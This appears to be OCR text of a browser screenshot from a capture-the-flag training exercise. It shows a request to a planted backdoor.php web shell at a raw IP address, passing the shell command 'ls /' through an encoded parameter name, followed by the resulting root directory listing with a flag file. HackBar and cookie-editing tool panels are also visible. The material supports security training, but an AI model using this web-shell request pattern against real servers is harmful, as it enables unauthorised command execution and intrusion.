 暑期联合训练 - 奋斗一个月,
YzmCMS提示信息
http://47.121.24.182:8000/adr
http://47.121.24.182:8000/ba
花指令的原理 - 搜索
47.121.24.182:8000/backd
view-source:http://47.121.24.182:8000/backdoor.php?SV9sb3ZlX215X2dpcmxmcmllbmRfdmVyeV9tdWNo=ls /
协会
web
其他书签
移动
1 bin
2 boot
3 dev
4 etc
5 flagaaaaaaaaaaaaaaaaaaaaag
6 home
7 lib
8 lib64
9 media
10 mnt
11 opt
12 proc
13 root
14 run
15 sbin
16 srv
17 sys
18 tmp
19 usr
20 var
21
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now!
Load URL
view-source:http://47.121.24.182:8000/backdoor.php?SV9sb3ZlX215X2dpcmxmcmllbmRfdmVyeV9tdWNo=ls /
Split URL
Execute
Post data Referer User Agent Cookies Clear All